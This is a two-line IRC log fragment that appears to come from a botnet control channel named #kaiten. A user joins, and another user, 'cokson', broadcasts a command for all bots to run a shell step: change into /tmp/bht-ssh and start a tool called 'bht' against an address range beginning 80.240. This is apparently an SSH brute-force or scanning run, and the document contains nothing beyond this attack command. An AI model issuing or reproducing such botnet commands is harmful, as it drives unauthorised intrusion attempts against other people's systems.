 * You have joined the channel #kaiten
<cokson> !* SH cd /tmp/bht-ssh;./bht 80.240